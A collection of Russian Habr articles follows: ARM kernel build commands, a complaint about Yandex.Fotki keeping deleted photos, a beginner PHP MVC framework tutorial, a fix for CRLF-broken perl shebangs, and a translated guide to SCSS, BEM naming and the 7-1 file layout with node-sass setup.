arm-unknown-linux-gnueabi-ld -EL -r -o init/built-in.o init/main.o init/version.o init/mounts.o init/initramfs.o init/calibrate.o
```
После окончания работы по отделению необходимого кода от дерева исходников ядра получилась следующая последовательность команд, позволяющая собрать минимальное ядро, способное выводить информацию на дисплей эмулятора архитектуры ARM:
```
~user/arm-2011.09/bin/arm-none-linux-gnueabi-gcc -nostdinc -mlittle-endian -mabi=apcs-gnu -mno-thumb-interwork -D__LINUX_ARM_ARCH__=5 -march=armv5te -mtune=arm9tdmi -msoft-float -DTEXT_OFFSET=0x00008000 -c -o arch/arm/kernel/head.o arch/arm/kernel/head.S
~user/arm-2011.09/bin/arm-none-linux-gnueabi-gcc -nostdinc -mlittle-endian -Wall -Wundef -Wstrict-prototypes -Wno-trigraphs -fno-strict-aliasing -fno-common -Werror-implicit-function-declaration -Wno-format-security -fno-delete-null-pointer-checks -Os -marm -fno-omit-frame-pointer -mapcs -mno-sched-prolog -mabi=apcs-gnu -mno-thumb-interwork -D__LINUX_ARM_ARCH__=5 -march=armv5te -mtune=arm9tdmi -msoft-float -Uarm -Wframe-larger-than=1024 -fno-stack-protector -fno-omit-frame-pointer -fno-optimize-sibling-calls -Wdeclaration-after-statement -Wno-pointer-sign -fno-strict-overflow -fno-dwarf2-cfi-asm -fconserve-stack -c -o init/main.o init/main.c
~user/arm-2011.09/bin/arm-none-linux-gnueabi-ld -EL -p --no-undefined -X --build-id -o vmlinux -T arch/arm/kernel/vmlinux.lds arch/arm/kernel/head.o init/main.o --start-group --end-group
~user/arm-2011.09/bin/arm-none-linux-gnueabi-objcopy -O binary -R .note -R .note.gnu.build-id -R .comment -S vmlinux arch/arm/boot/Image
cat arch/arm/boot/compressed/../Image | gzip -f -9 > arch/arm/boot/compressed/piggy.gz
~user/arm-2011.09/bin/arm-none-linux-gnueabi-gcc -nostdinc -mlittle-endian -mabi=apcs-gnu -mno-thumb-interwork -march=armv5te -mtune=arm9tdmi -msoft-float -march=armv5te -c -o arch/arm/boot/compressed/piggy.o arch/arm/boot/compressed/piggy.S
~user/arm-2011.09/bin/arm-none-linux-gnueabi-gcc -nostdinc -D__KERNEL__ -mlittle-endian -D__ASSEMBLY__ -mabi=apcs-gnu -mno-thumb-interwork -D__LINUX_ARM_ARCH__=5 -march=armv5te -mtune=arm9tdmi -msoft-float -c -o arch/arm/boot/compressed/head.o arch/arm/boot/compressed/head.S
~user/arm-2011.09/bin/arm-none-linux-gnueabi-gcc -nostdinc -D__KERNEL__ -mlittle-endian -Wall -Wundef -Wstrict-prototypes -Wno-trigraphs -fno-strict-aliasing -fno-common -Werror-implicit-function-declaration -Wno-format-security -fno-delete-null-pointer-checks -Os -marm -fno-omit-frame-pointer -mapcs -mno-sched-prolog -mabi=apcs-gnu -mno-thumb-interwork -D__LINUX_ARM_ARCH__=5 -march=armv5te -mtune=arm9tdmi -msoft-float -Uarm -Wframe-larger-than=1024 -fno-stack-protector -fno-omit-frame-pointer -fno-optimize-sibling-calls -Wdeclaration-after-statement -Wno-pointer-sign -fno-strict-overflow -fno-dwarf2-cfi-asm -fconserve-stack -fpic -fno-builtin -Dstatic= -c -o arch/arm/boot/compressed/misc.o arch/arm/boot/compressed/misc.c
~user/arm-2011.09/bin/arm-none-linux-gnueabi-ld -EL --defsym zreladdr=0x00008000 --defsym initrd_phys=0x00800000 --defsym params_phys=0x00000100 -p --no-undefined -X -T arch/arm/boot/compressed/vmlinux.lds arch/arm/boot/compressed/head.o arch/arm/boot/compressed/piggy.o arch/arm/boot/compressed/misc.o -o arch/arm/boot/compressed/vmlinux
~user/arm-2011.09/bin/arm-none-linux-gnueabi-objcopy -O binary -R .note -R .note.gnu.build-id -R .comment -S arch/arm/boot/compressed/vmlinux zImage
```
*~user/arm-2011.09/bin/* — путь начинающийся от домашнего каталога автора до директории, содержащий тулчейн. Если вы скопируете тулчейн для ARM в свой домашний каталог и измените *«user»*, на имя пользователя, то у Вас всё должно получиться.
Команды объединены в исполняемый файл *make* (не путайте с одноименной утилитой).
Код непосредственно после отделения от дерева исходников ядра, включая всё, о чем пойдет речь в следующих постах [arm\_qemu\_max](http://kliga.ru/files/arm_qemu_max.zip).
Сокращенный вариант, без инициализации памяти и slab-аллокатора (только вывод на экран) [arm\_qemu\_min](http://kliga.ru/files/arm_qemu_min.zip).
Текст остальных статей написан. Остается только опубликовать. | https://habr.com/ru/post/143808/ | null | ru | null |
# Яндекс Фотки и срок хранения файлов
Не знаю по адресу ли пост, но все же. Года два назад у меня был аккаунт на яндекс.фотках. Который я благополучно удалил, так же удалив все фотки.
Но даже сейчас я по старым, прямым ссылкам вижу свои фотографии. Я не понимаю, у них без размерные винты? Это же сколько мусора на серверах? Что я только не делал, и писал в саппорт, и лично руководителю, и на хабре.
Кто знает, каким законом можно регулировать срок хранения файлов? А какая ситуация на других фотохостингах?
upd
Заглянул в почту. Все началось 26 октября 2007. Тicket#2007102310014151
Потом я наткнулся еще раз на свои фотки и вспомнил о проблеме, написал в саппорт 28 февраля 2008. Получил ответ
`Здравствуйте, Сергей!
Мы уже знаем об этой проблеме и постараемся решить её в самое ближайшее время.
Извините за причинённые неудобства.` | https://habr.com/ru/post/65543/ | null | ru | null |
# Простые MVC-приложения
Я хотел бы затронуть тему правильной архитектуры приложений на PHP. Статья будет посвящена паттерну проектирования MVC. Написать про MVC меня сподвиг именно тот факт, что понимание этого паттерна является ключевым в становлении PHP-программиста. Так что если вы новичок и хотите начать писать программы правильно, читайте дальше.
### Теория
Если коротко, то MVC (model view controller) это такой способ написания программы, когда код отвечающий за вывод данных, пишется в одном месте, а код который эти данные формирует, пишется в другом месте. В итоге получается так, что если вам надо подправить вывод вы сразу знаете в каком месте искать. Сейчас все популярные фреймворки используют такую архитектуру.
Также стоит упомянуть тот факт, что существует два лагеря: один пишет логику в контроллерах, второй в моделях. В тех фреймворках, которые знаю я (yii, laravel) логику пишут в контроллерах, а модели являются просто экземплярами ORM. У yii кстати в мануале написано, что писать логику надо в моделях, а потом они сами в примерах пишут её в контроллерах, довольно забавно.
С бизнес-логикой определились, пишем в контроллерах. Также в методах контроллера происходит вызов моделей, которые у нас по сути экземпляры ORM, чтобы с их помощью получить данные из базы над которыми будут производить изменения. Конечный результат отправляется в виды. Виды cодержат HTML-разметку и небольшие вставки PHP-кода для обхода, форматирования и отображения данных.
Ещё можно упомянуть, что есть два вида MVC Page Controller и Front Controller. Page Controller'ом пользуются редко, его подход заключается в использовании нескольких точек входа (запросы к сайту осуществляются к нескольким файлам), и внутри каждой точки входа свой код отображения. Мы будем писать Front Controller с одной точкой входа.
### Практика
Начать надо с настройки сервера для переадресации на нашу единую точку входа. Если у нас apache, то в файле .htaccess пишем следующее
```
RewriteEngine on
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule .* index.php [L]
```
Дальше в папке нашего проекта создаём папку, которую можно назвать **App** например. В ней будет следующее содержимое.
#### Наш Service Locator. Файл App.php
```
php
class App
{
public static $router;
public static $db;
public static $kernel;
public static function init()
{
spl_autoload_register(['static','loadClass']);
static::bootstrap();
set_exception_handler(['App','handleException']);
}
public static function bootstrap()
{
static::$router = new App\Router();
static::$kernel = new App\Kernel();
static::$db = new App\Db();
}
public static function loadClass ($className)
{
$className = str_replace('\\', DIRECTORY_SEPARATOR, $className);
require_once ROOTPATH.DIRECTORY_SEPARATOR.$className.'.php';
}
public function handleException (Throwable $e)
{
if($e instanceof \App\Exceptions\InvalidRouteException) {
echo static::$kernel-launchAction('Error', 'error404', [$e]);
}else{
echo static::$kernel->launchAction('Error', 'error500', [$e]);
}
}
}
```
Сервис локатор нужен чтобы хранить в нём компоненты нашего приложения. Поскольку у нас **простое mvc приложение**, то мы не используем паттерн registry (как например в yii сделано). А просто сохраняем компоненты приложения в статические свойства, чтобы обращаться к ним было проще. Ещё App регистрирует автозагрузчик классов и обработчик исключений.
#### Роутер. Файл Router.php
```
php
namespace App;
class Router
{
public function resolve ()
{
if(($pos = strpos($_SERVER['REQUEST_URI'], '?')) !== false){
$route = substr($_SERVER['REQUEST_URI'], 0, $pos);
}
$route = is_null($route) ? $_SERVER['REQUEST_URI'] : $route;
$route = explode('/', $route);
array_shift($route);
$result[0] = array_shift($route);
$result[1] = array_shift($route);
$result[2] = $route;
return $result;
}
}
</code
```
В простом mvc приложении роутер содержит всего один метод. Он парсит адрес из $\_SERVER['REQUEST\_URI']. Я ещё не сказал, что все наши ссылки на страницы сайта должны быть вида [www.ourwebsite.com/%controller%/%action%](http://www.ourwebsite.com/%controller%/%action%), где %controller% — имя файла контроллера, а %action% — имя метода контроллера, который будет вызван.
#### Файл Db.php
```
php
namespace App;
use App;
class Db
{
public $pdo;
public function __construct()
{
$settings = $this-getPDOSettings();
$this->pdo = new \PDO($settings['dsn'], $settings['user'], $settings['pass'], null);
}
protected function getPDOSettings()
{
$config = include ROOTPATH.DIRECTORY_SEPARATOR.'Config'.DIRECTORY_SEPARATOR.'Db.php';
$result['dsn'] = "{$config['type']}:host={$config['host']};dbname={$config['dbname']};charset={$config['charset']}";
$result['user'] = $config['user'];
$result['pass'] = $config['pass'];
return $result;
}
public function execute($query, array $params=null)
{
if(is_null($params)){
$stmt = $this->pdo->query($query);
return $stmt->fetchAll();
}
$stmt = $this->pdo->prepare($query);
$stmt->execute($params);
return $stmt->fetchAll();
}
}
```
Этот класс юзает файл конфига, который возврашает массив при подключении
#### Файл Config/Db.php
```
php
return [
'type' = 'mysql',
'host' => 'localhost',
'dbname' => 'gotlib',
'charset' => 'utf8',
'user' => 'root',
'pass' => ''
];
```
#### Наше ядро. Файл Kernel.php
```
php
namespace App;
use App;
class Kernel
{
public $defaultControllerName = 'Home';
public $defaultActionName = "index";
public function launch()
{
list($controllerName, $actionName, $params) = App::$router-resolve();
echo $this->launchAction($controllerName, $actionName, $params);
}
public function launchAction($controllerName, $actionName, $params)
{
$controllerName = empty($controllerName) ? $this->defaultControllerName : ucfirst($controllerName);
if(!file_exists(ROOTPATH.DIRECTORY_SEPARATOR.'Controllers'.DIRECTORY_SEPARATOR.$controllerName.'.php')){
throw new \App\Exceptions\InvalidRouteException();
}
require_once ROOTPATH.DIRECTORY_SEPARATOR.'Controllers'.DIRECTORY_SEPARATOR.$controllerName.'.php';
if(!class_exists("\\Controllers\\".ucfirst($controllerName))){
throw new \App\Exceptions\InvalidRouteException();
}
$controllerName = "\\Controllers\\".ucfirst($controllerName);
$controller = new $controllerName;
$actionName = empty($actionName) ? $this->defaultActionName : $actionName;
if (!method_exists($controller, $actionName)){
throw new \App\Exceptions\InvalidRouteException();
}
return $controller->$actionName($params);
}
}
```
Ядро обращается к роутеру, а потом запускает действия контроллера. Ещё ядро может кинуть исключение, если нет нужного контроллера или метода.
#### Файл Controller.php
Ещё нам нужно создать базовый класс для наших контроллеров, чтобы потом наследоваться от него. Наследовать методы нужно для того, чтобы вы могли рендерить (сформировать вывод) виды. Методы рендеринга поддерживают использование лэйаутов — шаблонов, которые содержат общие для всех видов компоненты, например футер и хэдер.
```
php
namespace App;
use App;
class Controller
{
public $layoutFile = 'Views/Layout.php';
public function renderLayout ($body)
{
ob_start();
require ROOTPATH.DIRECTORY_SEPARATOR.'Views'.DIRECTORY_SEPARATOR.'Layout'.DIRECTORY_SEPARATOR."Layout.php";
return ob_get_clean();
}
public function render ($viewName, array $params = [])
{
$viewFile = ROOTPATH.DIRECTORY_SEPARATOR.'Views'.DIRECTORY_SEPARATOR.$viewName.'.php';
extract($params);
ob_start();
require $viewFile;
$body = ob_get_clean();
ob_end_clean();
if (defined(NO_LAYOUT)){
return $body;
}
return $this-renderLayout($body);
}
}
```
#### Файл index.php
Не забываем создать индексный файл в корне:
```
php
define('ROOTPATH', __DIR__);
require __DIR__.'/App/App.php';
App::init();
App::$kernel-launch();
```
#### Создаём контроллеры и виды
Работа с нашим приложением (можно даже сказать минифреймворком) теперь сводится к созданию видов и контроллеров. Пример контроллера следующий (в папке Controllers):
```
php
namespace Controllers;
class Home extends \App\Controller
{
public function index ()
{
return $this-render('Home');
}
}
```
Пример вида(в папке Views):
```

Привет
======
Меня зовут Глеб и я - веб-разработчик.
Мои контакты:
8-912-641-3462
goootlib@gmail.com
``` | https://habr.com/ru/post/320480/ | null | ru | null |
# Одно из решений проблемы perl^M bad interpeter
Если в Юниксе запустить перловый скрипт, в котором в первой строке #!/usr/bin/perl стоит в конце не "\n", а "\r\n",
то bash выдаст ошибку:
`perl^M bad interpeter`
Можно заменить "\r\n" на "\n" следующей строчкой:
`perl -i -pe "s/\r|\n//g; binmode ARGVOUT" file.txt`
А можно просто создать симлинк с именем «perl\r» указывающий на /usr/bin/perl:
`ln -s /usr/bin/perl `perl -e 'print "/usr/bin/perl\r"'`` | https://habr.com/ru/post/71344/ | null | ru | null |
# Методики и инструменты для разработки стилей веб-страниц
Не будем ходить вокруг да около, скажем прямо: процесс написания хорошего CSS-кода может быть очень и очень тяжёлым. Многие разработчики не хотят связываться со стилями. Они готовы заниматься всем, чем угодно, но только не CSS.
[](https://habr.com/company/ruvds/blog/418825/)
Автор материала, перевод которого мы предлагаем сегодня вашему вниманию, говорит, что он и сам не любил ту часть веб-разработки, которая имеет отношение к CSS. Но от этого никуда не деться. В наши дни огромное внимание уделяется дизайну, и тому, что называют «пользовательским опытом», а без CSS тут никак не обойтись. Цель этого материала — помочь всем желающим улучшить свои навыки в разработке и применении стилей веб-страниц.
Проблемы CSS
------------
В самом начале нового проекта стили обычно выглядят просто и понятно. Скажем, имеется совсем мало CSS-селекторов, вроде `.title`, `input`, `#app`, работа с которыми никому не покажется трудной.
Но, по мере роста приложения, стили превращаются в кошмар. Разработчик начинает путаться в CSS-селекторах. Он обнаруживает, что пишет нечто вроде `div#app .list li.item a`. Однако работу останавливать нельзя, поэтому программист продолжает использовать подобные конструкции, CSS-код запихивают куда-нибудь в конец файла. И правда — кого интересуют стили? Да и сам по себе CSS — это такая ерунда… В результате получается 500 строк совершенно неподдерживаемого, ужасного CSS.
Мне хочется, чтобы дочитав эту статью, вы взглянули бы на свои предыдущие проекты и подумали: «Ну ничего ж себе, как же я мог такое написать?».
Возможно, вы думаете сейчас, что «писать CSS» — это значит пользоваться CSS-фреймворками. Ведь предназначены они именно для того, чтобы облегчить работу со стилями, и именно с их использованием пишут хороший CSS-код. Всё это так, но у CSS-фреймворков есть определённые недостатки:
* Часто их использование ведёт к появлению скучного, однообразного, банального дизайна.
* Стили фреймворков трудно настраивать, сложности может вызывать и необходимость сделать что-то такое, что выходит за рамки фреймворка.
* Фреймворки, перед их использованием, необходимо изучать.
И, в конце концов, вы ведь читаете это не для того, чтобы ознакомиться с неким фреймворком? Поэтому займёмся CSS. Сразу хотелось бы отметить, что материал это не о том, как создавать красивые дизайны для приложений. Он — о том, как писать качественный CSS-код, который легко поддерживать, и о том, как правильно его организовывать.
SCSS
----
В своих примерах я буду использовать [SCSS](https://sass-lang.com/). Это — CSS-препроцессор. Фактически, SCSS является надмножеством CSS. В нём имеются некоторые весьма интересные возможности, такие, как переменные, вложенные конструкции, импорт файлов, миксины. Обсудим возможности SCSS, которыми мы будем пользоваться.
### ▍Переменные
В SCSS можно пользоваться переменными. Основной плюс применения переменных — возможность их повторного использования. Представим, что у нас имеется набор цветов для приложения. Основной цвет — голубой. В результате этот цвет применяется буквально повсюду. Он используется в свойстве `background-color` кнопок, в свойстве `color` заголовка страницы, и во многих других местах.
И вот вы, вдруг, решаете поменять голубой на зелёный. Если выполнять такую замену без использования переменных — придётся отредактировать весь код, все строки, где используется старый цвет. Если же воспользоваться переменной, то поменять придётся лишь её значение. Вот как выглядит использование переменных:
```
// Объявление переменной
$primary-color: #0099ff;
// Использование переменной
h1 {
color: $primary-color;
}
```
### ▍Вложенные конструкции
SCSS поддерживает вложенные конструкции. Вот обычный CSS:
```
h1 {
font-size: 5rem;
color: blue;
}
h1 span {
color: green;
}
```
Его, благодаря поддержке вложенных конструкций, можно преобразовать так:
```
h1 {
font-size: 5rem;
color: blue;
span {
color: green;
}
}
```
Такой вариант читать гораздо легче, правда? Кроме того, благодаря использованию вложенных конструкций, сокращается время создания сложных селекторов.
### ▍Фрагментирование и импорт
Когда заходит речь о поддержке стилей и их читабельности, становится понятно, что держать весь код в одном файле невозможно. Один файл стилей может использоваться в экспериментальных целях, или при разработке маленького приложения, но если выйти на профессиональный уровень… лучше даже не пытаться. К счастью для нас, в SCSS существуют механизмы, позволяющие удобно организовывать код стилей.
Файлы, содержащие фрагменты описаний стилей, можно создавать, добавляя в начале их имён знак подчёркивания: `_animations.scss`, `_base.scss`, `_variables.scss`, и так далее.
Для импорта этих файлов используется директива `@import`. Вот как пользоваться этим механизмом:
```
// файл _animations.scss
@keyframes appear {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
// файл header.scss
@import "animations";
h1 {
animation: appear 0.5s ease-out;
}
```
Возможно, вам покажется, что в этом коде имеется ошибка. Действительно, ведь файл, который мы хотим импортировать, называется `_animations.scss`, а мы, в файле `header.scss`, используем команду `@import "animations"`. Однако ошибки здесь нет. SCSS — система достаточно интеллектуальная для того, чтобы понять, что в подобной ситуации разработчик имеет в виду соответствующий файл.
Это — всё, что нам надо знать о переменных, о вложенных конструкциях, о фрагментировании стилей, и об импорте. В SCSS есть и другие возможности, вроде миксинов, наследования, и других директив (среди них — `@for`, `@if` и ещё некоторые), но мы тут о них говорить не будем.
Если вы хотите познакомиться с SCSS поближе — взгляните на соответствующую [документацию](https://sass-lang.com/guide).
Организация CSS-кода: методология БЭМ
-------------------------------------
Я уже и не помню, сколько раз я использовал универсальные термины для именования CSS-классов. В результате у меня получались такие имена, думаю, знакомые всем: `.button`, `.page-1`, `.page-2`, `.custom-input`.
Часто мы попросту не знаем, как именовать некие сущности. Но это очень важно. Что если вы занимались разработкой приложения, а потом, по какой-то причине, отложили работу на несколько месяцев? Или, а это уже куда хуже, что, если кто-то другой взялся за этот проект? Если в CSS-коде используются неподходящие имена, его сложно будет понять без анализа других частей приложения.
Методология БЭМ (Блок, Элемент, Модификатор) — это компонентный подход к веб-разработке. В частности, речь идёт о соглашении по именованию сущностей. Эта методология позволяет структурировать код, способствует разбиению его на модули и помогает в его повторном использовании. Поговорим о блоках, элементах и модификаторах.
### ▍Блоки
Блоки можно рассматривать как компоненты. Наверняка, вы играли в детстве в Lego. Поэтому включим машину времени.
Как вы строили, скажем, обычный домик? Тут понадобится окно, крыша, дверь, стены, и, в общем-то, этого достаточно. Всё это — наши блоки. Они значимы сами по себе.
Именование: имя блока — `.block`
Примеры: `.card`, `.form`, `.post`, `.user-navigation`
### ▍Элементы
Как сделать из Lego окно? Вероятно, некоторые кубики выглядят как рамки, поэтому, если соединить четыре таких кубика, получится красивое окно. Это — элементы. Они являются частями блоков, они нам нужны для того, чтобы создавать блоки. Однако, элементы, вне блоков, бесполезны.
Именование: `имя блока + __ + имя элемента` — `.block__element`
Примеры: `.post__author`, `.post__date`, `.post__text`
### ▍Модификаторы
После того, как у вас получилось окно, вам может захотеться его изменить. Например — покрасить в другой цвет. Такие вот изменения базовых блоков или элементов выполняются с помощью модификаторов. Это — флаги блоков или элементов, и они используются для изменения их поведения, внешнего вида, и так далее.
Именование: `имя блока ИЛИ имя элемента + -- + имя модификатора` — `.block__element--modifier`, `.block--modifier`
Примеры: `.post--important`, `.post__btn--disabled`
### ▍Примечания
* При использовании БЭМ имена дают исключительно классам. Никаких ID или тегов — только классы.
* Блоки или элементы могут быть вложены в другие блоки или элементы, но они должны быть полностью независимыми. Это очень важно. Поэтому, например, не надо назначать кнопке поля из-за того, что вы хотите поместить её под заголовком, в противном случае кнопка окажется связанной с заголовком. Используйте вместо этого вспомогательные классы.
* При применении методологии БЭМ HTML-файлы будут перегружены именами, но это — небольшая плата за те возможности, которые даёт нам БЭМ.
### ▍Упражнение
Вот вам упражнение. Посмотрите внимательно на сайты, которые вам нравятся, или на те, которыми вы чаще всего пользуетесь, и подумайте о том, что на них может быть блоком, что — элементом, а что — модификатором.
Например, вот что у меня получилось в результате анализа Google Store.

*Анализ сайта*
Теперь — ваша очередь. Посмотрите на сайт, подумайте о том, как его можно улучшить. Для того, чтобы развиться в какой-то области, человеку надо самостоятельно искать информацию, экспериментировать и создавать что-то новое.
### ▍Примеры
Вот [пример](https://codepen.io/thomlom/pen/RJvVdQ), подготовленный средствами Codepen, демонстрирующий возможности БЭМ. Тут мы по-разному оформляем нечто вроде публикаций в некоем блоге. Вот HTML-код этого примера.
```
Thomas 3 minutes ago
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Laboriosam sit voluptatem aut quis quisquam veniam delectus sequi maxime ullam, inventore blanditiis quia commodi maiores fuga, facere quaerat doloremque in. Nisi!
Thomas 2 hours ago
Voluptatem incidunt autem consequatur neque vitae aliquam, adipisci voluptatum. Ipsum excepturi dolores exercitationem rem ab similique consequatur nesciunt, tempora aut vel unde.
```
Вот SCSS-стили:
```
.post {
display: inline-block;
padding: 1rem;
background-color: #ccc;
border: 1px solid #222;
border-radius: 5px;
&--important {
background-color: yellow;
}
&__author {
font-size: 1.2rem;
font-weight: bold;
color: blue;
}
&__date {
float: right;
}
&__text {
line-height: 2rem;
font-size: 1.3rem;
}
}
.mt-large {
margin-top: 3rem;
}
```
А вот то, что в итоге получилось.

*Оформление «публикаций» с использованием БЭМ*
Рассмотрим ещё один [пример](https://codepen.io/thomlom/pen/VdgzmJ). Тут, пользуясь БЭМ, мы оформляем кнопки. Вот HTML-код этого примера.
```
Click me
Danger
Success
Small
Big
Border
```
Вот SCSS-стили.
```
.colors {
font-size: 1.5rem;
font-family: sans-serif;
}
.btn {
background-color: #FF6B93;
color: #fff;
text-transform: uppercase;
padding: 1.5rem 2.5rem;
border-radius: 4px;
transition: all .2s;
font-size: 1.3rem;
border: none;
letter-spacing: 2px;
cursor: pointer;
&:hover {
background-color: #D15879;
}
&:focus {
outline: none;
}
&--danger {
background-color: #FF3B1A;
&:hover {
background-color: #D43116;
}
}
&--success {
background-color: #00D123;
&:hover {
background-color: #00AB1D;
}
}
&--small {
padding: 1rem 2rem;
font-size: 1rem;
}
&--big {
padding: 1.8rem 4.5rem;
font-size: 1.7rem;
}
&--border {
background-color: #fff;
color: #FF6B93;
border: 1px solid #FF6B93;
&:hover {
background-color: #FF6B93;
color: #fff;
}
}
}
```
А вот — результат.

*Оформление кнопок с использованием методологии БЭМ*
Организация CSS-файлов: шаблон «7-1»
------------------------------------
Давайте поговорим об организации CSS-файлов. То, что вы узнаете из этой части нашего разговора, позволит вам работать продуктивнее, и поможет, в соответствующих ситуациях, мгновенно находить CSS-код, который надо изменить. Для того чтобы всего этого добиться, нам понадобится изучить шаблон «7-1».
Возможно, сейчас вам покажется, что как-то уж слишком странно называется этот шаблон. Однако ничего странного тут нет, и пользоваться им очень просто. Для этого достаточно соблюсти два простых правила:
1. Все файлы с SCSS-фрагментами надо разместить в 7 разных папках.
2. Все эти файлы нужно импортировать в один файл, `main.scss`, расположенный в корневой директории, в которой лежат все эти папки.
Название шаблона, в результате, можно расшифровать, как «7 папок — 1 файл». Как видите, всё не так уж и сложно. Поговорим об этом шаблоне подробнее.
### ▍7 папок
Вот папки, о которых идёт речь:
1. `base`: в этой папке надо разместить весь, так сказать, «шаблонный» код. Под «шаблонным» кодом здесь понимается весь тот CSS-код, который приходится писать при создании нового проекта. Например: типографские правила, анимации, утилиты (то есть — классы вроде `margin-right-large`, `text-center`), и так далее.
2. `components`: название этой папки явно указывает на то, что в ней будет храниться. Речь идёт о стилях компонентов, используемых для сборки страниц. Это — кнопки, формы, всяческие слайдеры, всплывающие окна, и так далее.
3. `layout`: эта папка применяется для хранения стилей элементов макетов страниц. Это — шапка и подвал страницы, навигационная область, различные разделы страницы, сетка, и так далее.
4. `pages`: иногда в проекте нужны страницы, обладающие собственным специфическим стилем, который отличается от стиля остальных страниц. Описания стилей для таких вот особенных страниц и попадают в эту папку.
5. `themes`: если веб-проект предусматривает использование различных тем оформления (скажем, нечто вроде «dark mode», или «admin»), стили для них надо положить сюда.
6. `abstracts`: в эту папку попадают всяческие вспомогательные вещи — функции, переменные, миксины.
7. `vendors`: редкий сайт обходится без внешних зависимостей. В этой папке хранятся стили, которые созданы не тем, кто разрабатывает конкретный сайт. Сюда, например, можно сохранить файлы проекта Font Awesome, стили Bootstrap и прочее подобное.
### ▍Файл main.scss
Именно в этот файл импортируются все те фрагменты стилей, которые разложены по вышеописанным семи папкам. Выглядеть некоторая часть этого файла может так:
```
@import abstracts/variables;
@import abstracts/functions;
@import base/reset;
@import base/typography;
@import base/utilities;
@import components/button;
@import components/form;
@import components/user-navigation;
@import layout/header;
@import layout/footer;
```
Не могу не согласиться с тем, что выглядит вся эта конструкция из семи папок довольно масштабной. Однако тут надо отметить, что эта архитектура рассчитана на большие проекты. Для маленьких проектов можно использовать адаптированную версию шаблона «7-1». Особенности этой версии заключаются в том, что в ней можно обойтись без некоторых папок. Так, тут можно отказаться от папки `vendors`, поместив ссылки на внешние по отношению к проекту файлы стилей в тег `link`. Далее, можно обойтись без папки `themes`, так как, вероятно, в небольшом веб-приложении темы оформления использоваться не будут. И, наконец, можно избавиться от папки `pages`, так как в этом проекте, скорее всего, не будет страниц, стиль которых сильно отличается от общего стиля. В результате из семи папок остаётся всего четыре.
Далее, занимаясь маленьким проектом, можно пойти одним из двух путей:
* Если вы предпочитаете воспользоваться тем, что осталось от шаблона «7-1», то у вас сохраняются папки `abstracts`, `components`, `layout` и `base`.
* Если вы решаете обойтись одной большой папкой, то все файлы с фрагментами стилей, вместе с файлом `main.scss`, попадают в эту папку. Выглядеть это может примерно так:
```
sass/
_animations.scss
_base.scss
_buttons.scss
_header.scss
...
_variables.scss
main.scss
```
Что именно выбрать — зависит от ваших предпочтений.
Тут, если вы прониклись идеей применения SCSS, у вас может возникнуть вопрос о том, как пользоваться такими стилями, так как браузеры их не поддерживают. На самом деле — это хороший вопрос, который ведёт нас к финальному этапу нашего разговора, к компиляции SCSS в CSS.
Компиляция SCSS в CSS
---------------------
Для того чтобы преобразовать SCSS-код в CSS, вам понадобится платформа [Node.js](https://nodejs.org/en/) и менеджер пакетов [NPM](https://www.npmjs.com/) (или [Yarn](https://yarnpkg.com/lang/en/)).
Мы будем использовать пакет `node-sass`, который позволяет компилировать `.scss`-файлы в `.css`-файлы. Это — инструмент командной строки, пользоваться им несложно. А именно вызов `node-sass` выглядит так:
```
node-sass [options]
```
Здесь доступно множество опций. Мы остановимся на двух:
* Опция `-w` позволяет организовать наблюдение за папкой или файлом. То есть, `node-sass` будет следить за изменениями в коде, и, когда они происходят, автоматически компилировать файлы в CSS. Эта возможность весьма полезна в процессе разработки.
* Опция `--output-style` определяет стиль выходного CSS-файла. Тут доступно несколько вариантов: `nested`, `expanded`, `compact`, `compressed`. Эту опцию мы будем использовать для сборки готового CSS-файла.
Если вы — человек любопытный (надеюсь — так оно и есть, ведь разработчику любопытство только на пользу), то вам, скорее всего, интересно будет взглянуть на [документацию](https://github.com/sass/node-sass#command-line-interface) к пакету `node-sass`.
Итак, с инструментами мы определились, теперь осталось самое простое. Для того чтобы преобразовать SCSS в CSS, надо выполнить следующие шаги:
Создайте папку проекта и перейдите в неё:
```
mkdir my-app && cd my-app
```
Инициализируйте проект:
```
npm init
```
Добавьте в проект пакет `node-sass`:
```
npm install node-sass --save-dev
```
Создайте файл `index.html`, папки со стилями, файл `main.scss`:
```
touch index.html
mkdir -p sass/{abstracts,base,components,layout} css
cd sass && touch main.scss
```
Добавьте в файл `package.json` следующее:
```
{
...
"scripts": {
"watch": "node-sass sass/main.scss css/style.css -w",
"build": "node-sass sass/main.scss css/style.css --output-style compressed"
},
...
}
```
Добавьте ссылку, ведущую к скомпилированному CSS-файлу, в тег `head` файла `index.html`:
```
My app
My app
======
```
Вот и всё. Теперь, когда вы занимаетесь работой над проектом, выполните команду `npm run watch` и откройте в браузере файл `index.html`. Для того, чтобы минифицировать CSS, выполните команду `npm run build`.
Дополнительные полезности
-------------------------
### ▍Интерактивная перезагрузка страницы
Возможно вам, для повышения производительности труда, захочется организовать интерактивную перезагрузку страницы. Это удобнее ручной перезагрузки `index.html`. Вот как это сделать:
Установите пакет `live-server` (обратите внимание на то, что его устанавливают глобально):
```
npm install -g live-server
```
Добавьте в зависимости проекта пакет `npm-run-all`, который позволит одновременно запускать несколько скриптов:
```
npm install npm-run-all --save-dev
```
Добавьте следующее в `package.json`:
```
{
...
"scripts": {
"start": "npm-run-all --parallel liveserver watch",
"liveserver": "live-server",
"watch": "node-sass sass/main.scss css/style.css -w",
},
...
}
```
Теперь, выполнив команду `npm run start`, вы, в процессе работы над проектом, мгновенно будете видеть изменения, вносимые в него, не перезагружая страницу вручную.
### ▍Пакет autoprefixer
На данном этапе у вас имеется настроенная среда разработки, что очень хорошо. Теперь поговорим об инструментах для сборки проекта, и, в частности, о пакете [autoprefixer](https://github.com/postcss/autoprefixer). Это — инструмент (речь идёт о postcss-плагине), который парсит CSS-код и добавляет префиксы производителей браузеров к CSS-правилам, используя данные с [Can I Use](http://caniuse.com/).
В ходе создания сайта программист может использовать некие новые возможности, которые не поддерживаются полностью всеми браузерами. Префиксы браузеров направлены на решение целого ряда задач, среди которых — разработка кросс-браузерных веб-приложений.
Код с префиксами браузеров выглядит примерно так:
```
-webkit-animation-name: myAnimation;
-moz-animation-name: myAnimation;
-ms-animation-name: myAnimation;
```
Несложно заметить, что писать такой код весьма утомительно. Для того чтобы облегчить задачу обеспечения совместимости нашего CSS-кода с различными браузерами, не переусложняя проект, мы и воспользуемся пакетом `autoprefixer`. Тут понадобится выполнить следующие действия:
* Скомпилируем все SCSS-файлы в один основной CSS-файл.
